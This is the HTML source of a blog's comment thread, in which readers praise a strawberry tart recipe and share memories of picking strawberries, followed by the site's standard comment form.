						<img alt='' src='https://secure.gravatar.com/avatar/ec80cc68e861f5b0d4dac2cef7053e8ba6d2c7879d80efdfcb5dd4f8201767e5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec80cc68e861f5b0d4dac2cef7053e8ba6d2c7879d80efdfcb5dd4f8201767e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.mydreamcanvas.blogspot.com" class="url" rel="ugc external nofollow">Anu@My DreamCanvas</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94514"><time datetime="2010-08-09T10:21:10-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yummy!!! I am hosting  a jewelry giveaway on my blog. Would love to see you there!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94514#respond" data-commentid="94514" data-postid="10486" data-belowelement="div-comment-94514" data-respondelement="respond" data-replyto="Reply to Anu@My DreamCanvas" aria-label="Reply to Anu@My DreamCanvas">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94524" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94524" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://stylestruggler.blogspot.com" class="url" rel="ugc external nofollow">Struggler</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94524"><time datetime="2010-08-09T10:40:55-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Delectable!  I loved picking strawbs as a child.<br />
I was relieved you used a frozen pie crust &#8211; I thought perhaps you might be a pastry diva also :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94524#respond" data-commentid="94524" data-postid="10486" data-belowelement="div-comment-94524" data-respondelement="respond" data-replyto="Reply to Struggler" aria-label="Reply to Struggler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94529" class="comment even thread-even depth-1">
			<article id="div-comment-94529" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/84d3acd48bf64a9892c5f0ec8d9299357c01f28510f8b7d81c1b6a39617ebb63?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d3acd48bf64a9892c5f0ec8d9299357c01f28510f8b7d81c1b6a39617ebb63?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.detailgalblog.com" class="url" rel="ugc external nofollow">Tina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94529"><time datetime="2010-08-09T10:52:43-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>that looks DELICIOUS!<br />
your posts just get better &amp; better!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94529#respond" data-commentid="94529" data-postid="10486" data-belowelement="div-comment-94529" data-respondelement="respond" data-replyto="Reply to Tina" aria-label="Reply to Tina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94536" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e14550bc618f26a70b67f4b79ec46ac084df50041b6028616d4f2c6ad1100f19?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14550bc618f26a70b67f4b79ec46ac084df50041b6028616d4f2c6ad1100f19?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://valsocal.blogspot.com/" class="url" rel="ugc external nofollow">Val</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94536"><time datetime="2010-08-09T11:29:45-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We pick strawberries when ever we can.  Your table set up and tart looks amazing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94536#respond" data-commentid="94536" data-postid="10486" data-belowelement="div-comment-94536" data-respondelement="respond" data-replyto="Reply to Val" aria-label="Reply to Val">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94565" class="comment even thread-even depth-1">
			<article id="div-comment-94565" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/22b6df6589c16dcf49fa4b6c02ba8db5ef117cf837e975b4c95e23daedd328f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22b6df6589c16dcf49fa4b6c02ba8db5ef117cf837e975b4c95e23daedd328f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.peaandcarrot.wordpress.com" class="url" rel="ugc external nofollow">Sara</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94565"><time datetime="2010-08-09T12:52:17-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is probably a silly question, but how do you get the tart with all that strawberry goodness OUT of the tart pan without creating a mess?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94565#respond" data-commentid="94565" data-postid="10486" data-belowelement="div-comment-94565" data-respondelement="respond" data-replyto="Reply to Sara" aria-label="Reply to Sara">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94566" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94566" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/154c72dd24d93195664e226978bd60aebe610148592dd71681bc175707843ddb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/154c72dd24d93195664e226978bd60aebe610148592dd71681bc175707843ddb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://kimfromthesouth.blogspot.com" class="url" rel="ugc external nofollow">Kim</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94566"><time datetime="2010-08-09T12:52:20-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So luscious looking! We just bought some strawberries from a street vendor in Cordoba this morning. Not enough for a pie, but I&#8217;m thinking strawberry shortcake only instead of shortcake I&#8217;m going to make chocolate scones for the base. Such a treat!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94566#respond" data-commentid="94566" data-postid="10486" data-belowelement="div-comment-94566" data-respondelement="respond" data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94586" class="comment even thread-even depth-1">
			<article id="div-comment-94586" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1348c0482db525837448a48406bc2e3a001fecf05879c258d2ef0be6053cf9ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1348c0482db525837448a48406bc2e3a001fecf05879c258d2ef0be6053cf9ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://forloveorfunny.com" class="url" rel="ugc external nofollow">Lynn from For Love or Funny</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94586"><time datetime="2010-08-09T13:38:04-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Strawberries are my favorite food!  YUM!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94586#respond" data-commentid="94586" data-postid="10486" data-belowelement="div-comment-94586" data-respondelement="respond" data-replyto="Reply to Lynn from For Love or Funny" aria-label="Reply to Lynn from For Love or Funny">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94627" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94627" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d537cf9e4aeebd12632b86717338c908c68b95a9cd3abf1fe94e5c3546db6ff6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d537cf9e4aeebd12632b86717338c908c68b95a9cd3abf1fe94e5c3546db6ff6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Allison</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94627"><time datetime="2010-08-09T15:11:22-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, that strawberry tart looks so delicious!!  I also love the dishes you are serving it on.  I am having a few girlfriends over for my brithday celebration this weekend.  Think I now know what I&#8217;ll make!  Thanks, Kate, for sharing your fabulous summer dessert. Oh, and we go to that strawberry field often &#8211; we live fairly close to it.  Love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94627#respond" data-commentid="94627" data-postid="10486" data-belowelement="div-comment-94627" data-respondelement="respond" data-replyto="Reply to Allison" aria-label="Reply to Allison">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94674" class="comment even thread-even depth-1">
			<article id="div-comment-94674" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6a990f5acb66dc5836172f8387228451c54c11e30898eca20f4402be88dacda?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6a990f5acb66dc5836172f8387228451c54c11e30898eca20f4402be88dacda?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://sochicdecor.blogspot.comt" class="url" rel="ugc external nofollow">Holly of So Chic Decor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94674"><time datetime="2010-08-09T17:06:33-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That strawberry tart looks delicious!!  I might just have to make one!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94674#respond" data-commentid="94674" data-postid="10486" data-belowelement="div-comment-94674" data-respondelement="respond" data-replyto="Reply to Holly of So Chic Decor" aria-label="Reply to Holly of So Chic Decor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94682" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7b3aa890f40c4d580d3c9f242e0f39ffbf764cc5f22ae1d44cf394ca1b6d2eb6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b3aa890f40c4d580d3c9f242e0f39ffbf764cc5f22ae1d44cf394ca1b6d2eb6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ineedmom.blogspot.com" class="url" rel="ugc external nofollow">Sue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94682"><time datetime="2010-08-09T17:25:09-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Is there anything more beautiful than fresh fruit from the vine or orchard. It is peaches at my house this week. Your tart looks delicious and I can almost smell those berries.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94682#respond" data-commentid="94682" data-postid="10486" data-belowelement="div-comment-94682" data-respondelement="respond" data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94710" class="comment even thread-even depth-1">
			<article id="div-comment-94710" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f8fa090fc727a556a8ceda8b98c72c37a94dbba8469960061b4c30afa482fb45?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8fa090fc727a556a8ceda8b98c72c37a94dbba8469960061b4c30afa482fb45?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://infarrantlycreative.net" class="url" rel="ugc external nofollow">Infarrantly Creative</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94710"><time datetime="2010-08-09T19:52:21-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There is something so satisfying about picking your own fruit.  I miss that the most (used to live in Modesto).  I remember picking them at the end of the season for $.50 a pound.  I would make jam, tarts, syrup, pies, etc.  There is nothing like a California strawberry.  Yum o!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94710#respond" data-commentid="94710" data-postid="10486" data-belowelement="div-comment-94710" data-respondelement="respond" data-replyto="Reply to Infarrantly Creative" aria-label="Reply to Infarrantly Creative">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94715" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94715" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d761b848a5f09322d1412eb7723ced4c3458f240bb0d43900be455b55fdf2f1c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d761b848a5f09322d1412eb7723ced4c3458f240bb0d43900be455b55fdf2f1c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jeralee</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94715"><time datetime="2010-08-09T20:26:53-08:00">August 9, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yum! That tart looks soooooo good! Thanks for including the recipe.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94715#respond" data-commentid="94715" data-postid="10486" data-belowelement="div-comment-94715" data-respondelement="respond" data-replyto="Reply to Jeralee" aria-label="Reply to Jeralee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94824" class="comment even thread-even depth-1">
			<article id="div-comment-94824" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/65b658e3cfcbc13fa05793b03a92e9e247a298a5563429949ec90bbb337098ec?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65b658e3cfcbc13fa05793b03a92e9e247a298a5563429949ec90bbb337098ec?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.missmustardseed.blogspot.com" class="url" rel="ugc external nofollow">Miss Mustard Seed</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94824"><time datetime="2010-08-10T03:39:50-08:00">August 10, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yummy.  I absolutely love strawberry pie, which is very similar to this tart.  And you&#8217;re getting your fruit, so it&#8217;s healthy, right?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94824#respond" data-commentid="94824" data-postid="10486" data-belowelement="div-comment-94824" data-respondelement="respond" data-replyto="Reply to Miss Mustard Seed" aria-label="Reply to Miss Mustard Seed">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94893" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-94893" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9e240f7fc57c6968d9f3001516bf5af52e1daef082d1c61281981e5550d87343?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e240f7fc57c6968d9f3001516bf5af52e1daef082d1c61281981e5550d87343?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.prettyhandygirl.com" class="url" rel="ugc external nofollow">Brittany (aka Pretty Handy Girl)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94893"><time datetime="2010-08-10T06:00:35-08:00">August 10, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Soooo jealous! I can&#8217;t believe you still have strawberries in season. Well, okay, yes I can. NC season ended in late May. ;-( But, I did freeze some, so might just have to use my stash.</p>
<p>Thanks for sharing!<br />
Brittany<br />
<a href="http://www.prettyhandygirl.com" rel="nofollow" class="external"> </a><a href="http://www.prettyhandygirl.com" rel="nofollow ugc" class="external">http://www.prettyhandygirl.com</a> </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94893#respond" data-commentid="94893" data-postid="10486" data-belowelement="div-comment-94893" data-respondelement="respond" data-replyto="Reply to Brittany (aka Pretty Handy Girl)" aria-label="Reply to Brittany (aka Pretty Handy Girl)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94948" class="comment even thread-even depth-1">
			<article id="div-comment-94948" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8480b9918c988bc85c3bd7282baf1103bd1b00ac8038513f779d813ecffd3ed9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8480b9918c988bc85c3bd7282baf1103bd1b00ac8038513f779d813ecffd3ed9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Virginia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-94948"><time datetime="2010-08-10T08:49:50-08:00">August 10, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That looks so yummy! My 14 yo son has been making glace (glaze)  pies this summer. Strawberries are the best! He cooks that jelly and pours it over. YUM! Fun for the kids to decorate &#8211; strawberries, blueberries, raspberries, blackberries&#8230;&#8230;..must call him to make one for tonight!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=94948#respond" data-commentid="94948" data-postid="10486" data-belowelement="div-comment-94948" data-respondelement="respond" data-replyto="Reply to Virginia" aria-label="Reply to Virginia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-95060" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-95060" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/15278ae01326e1ecd848b03eb76927ee55db2ee117558b2c0a78ced7a9c06489?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15278ae01326e1ecd848b03eb76927ee55db2ee117558b2c0a78ced7a9c06489?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thepenningtonpoint.com" class="url" rel="ugc external nofollow">Lisa~</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-95060"><time datetime="2010-08-10T13:33:55-08:00">August 10, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh great.  Now I&#8217;m stuck on that song AND I am craving strawberry tarts.  What have you done to me?!  ;)  Lisa~</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=95060#respond" data-commentid="95060" data-postid="10486" data-belowelement="div-comment-95060" data-respondelement="respond" data-replyto="Reply to Lisa~" aria-label="Reply to Lisa~">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-95314" class="comment even thread-even depth-1">
			<article id="div-comment-95314" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/943732906b0fba20a76dcfec62e1922795cef45ee524ed925cf26145826a7b91?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/943732906b0fba20a76dcfec62e1922795cef45ee524ed925cf26145826a7b91?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">RebeccaMommy23</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-95314"><time datetime="2010-08-11T05:41:00-08:00">August 11, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, my saw this pic and was immediately transported back to Nor Cal.  Right now we are living in Colorado but for a time I drove past this sign every day and loved getting strawberries from them.  Thanks for the little trip down memory lane.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=95314#respond" data-commentid="95314" data-postid="10486" data-belowelement="div-comment-95314" data-respondelement="respond" data-replyto="Reply to RebeccaMommy23" aria-label="Reply to RebeccaMommy23">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-95768" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-95768" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a68b4bd05f7468e62e614d0f1937d20f98e47469a17acbf544fb647c7e696789?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a68b4bd05f7468e62e614d0f1937d20f98e47469a17acbf544fb647c7e696789?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://hannahmatic.blogspot.com/" class="url" rel="ugc external nofollow">Hannah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-95768"><time datetime="2010-08-12T14:56:16-08:00">August 12, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My mouth could not possible be watering anymore right now! Looks delicious!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=95768#respond" data-commentid="95768" data-postid="10486" data-belowelement="div-comment-95768" data-respondelement="respond" data-replyto="Reply to Hannah" aria-label="Reply to Hannah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-95769" class="comment even thread-even depth-1">
			<article id="div-comment-95769" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/90837eff0168e8a1bd04edf23cadf82af076f18aba5c6d200cc79527490379e3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90837eff0168e8a1bd04edf23cadf82af076f18aba5c6d200cc79527490379e3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Maria</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/#comment-95769"><time datetime="2010-08-12T15:00:47-08:00">August 12, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh my how lovely and delicious Kate!! I made it today for my family and it&#8217;s a good thing I made 2, because my little guys ate one all by themselves!! now one left for hubby!! This recipe is a keeper!! Thanks again!! :)<br />
p.s. the smell around the house was incredible!! love the lemon zest!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/strawberry-fields-forever/?replytocom=95769#respond" data-commentid="95769" data-postid="10486" data-belowelement="div-comment-95769" data-respondelement="respond" data-replyto="Reply to Maria" aria-label="Reply to Maria">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/08/strawberry-fields-forever/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
